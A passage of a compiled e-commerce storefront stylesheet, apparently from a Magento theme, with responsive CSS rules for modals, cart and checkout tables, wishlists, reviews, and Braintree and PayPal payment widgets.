    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 14px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .enhanced-privacy-popup .popup.content {
    margin: 0;
    padding: 10px;
    width: auto;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare {
    display: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col:not(.item) {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 20px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 20px;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 10px;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: -10px;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -15px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 10px 0 0;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #d1d1d1;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .products-grid.wishlist {
    margin-bottom: 30px;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item {
    padding: 20px 0 20px 0;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit {
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action.delete {
    float: right;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .account .toolbar:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,
  .multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
  .abs-pager-toolbar-mobile-s .toolbar-amount,
  .abs-pager-toolbar-mobile-s .limiter,
  .abs-pager-toolbar-mobile-s .pages,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-giftregistry-results .pages {
    margin-bottom: 25px;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: '\e616';
    font-family: 'icons-blank-theme';
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0 10px 10px 0;
    width: 30%;
  }
  .block-search {
    margin-top: 10px;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .product .actions {
    float: left;
    margin: 10px 0 0 0;
  }
  .minicart-wrapper .update-cart-item {
    float: right;
    margin-left: 0;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #303030;
    content: '\e606';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .multicheckout .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 25px;
    margin-right: 0;
  }
  .account .order-details-items .table-order-items .product-item-name,
  .account .order-details-items .table-order-items .price-including-tax,
  .account .order-details-items .table-order-items .price-excluding-tax,
  .account .order-details-items .table-order-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .account .toolbar .pages {
    float: right;
  }
  .account .toolbar .limiter {
    clear: both;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr,
  .order-details-items thead td {
    display: block;
  }
  .table-wrapper .table.table-order-items tfoot td.order-pager-wrapper {
    width: 100%;
  }
  .order-items.table-wrapper .col.price,
  .order-items.table-wrapper .col.qty,
  .order-items.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #e8e8e8;
    margin: 0;
    width: 100%;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #e8e8e8;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #1979c3;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #1979c3;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #1979c3;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: 10px 0;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: table-cell;
    padding-left: 5px;
    white-space: nowrap;
    width: 50%;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .product-item-actions .actions-primary {
    display: table-cell;
  }
  .products-grid .product-item {
    /*width: 100%/3;*/
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    /*width: 100%/3;*/
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 10px;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 20px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    max-width: 240px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 280px;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 20px;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
